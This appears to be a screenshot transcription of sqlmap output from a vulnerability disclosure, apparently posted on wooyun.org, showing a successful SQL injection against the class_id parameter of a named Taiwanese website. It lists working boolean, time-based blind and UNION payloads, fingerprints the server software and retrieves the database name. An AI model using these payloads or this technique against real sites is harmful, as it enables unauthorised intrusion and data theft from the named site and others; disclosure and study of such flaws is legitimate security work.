 管理员: sqlmap
Payload: class_id=4 AND 5261=5261
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: class_id=4 AND (SELECT * FROM (SELECT(SLEEP(5)))MlkO)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: class_id=-4213 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171786a71,
0x447a6f7544677256524e,0x717a767871),NULL,NULL--
---
[15:39:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:39:38] [INFO] fetching current database
[15:39:40] [WARNING] reflective value(s) found and filtering out
current database:    'motou_db'
[15:39:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.motou-audio.com.tw'
[*] shutting down at 15:39:41
www.wooyun.org
C:\Python27\sqlmap>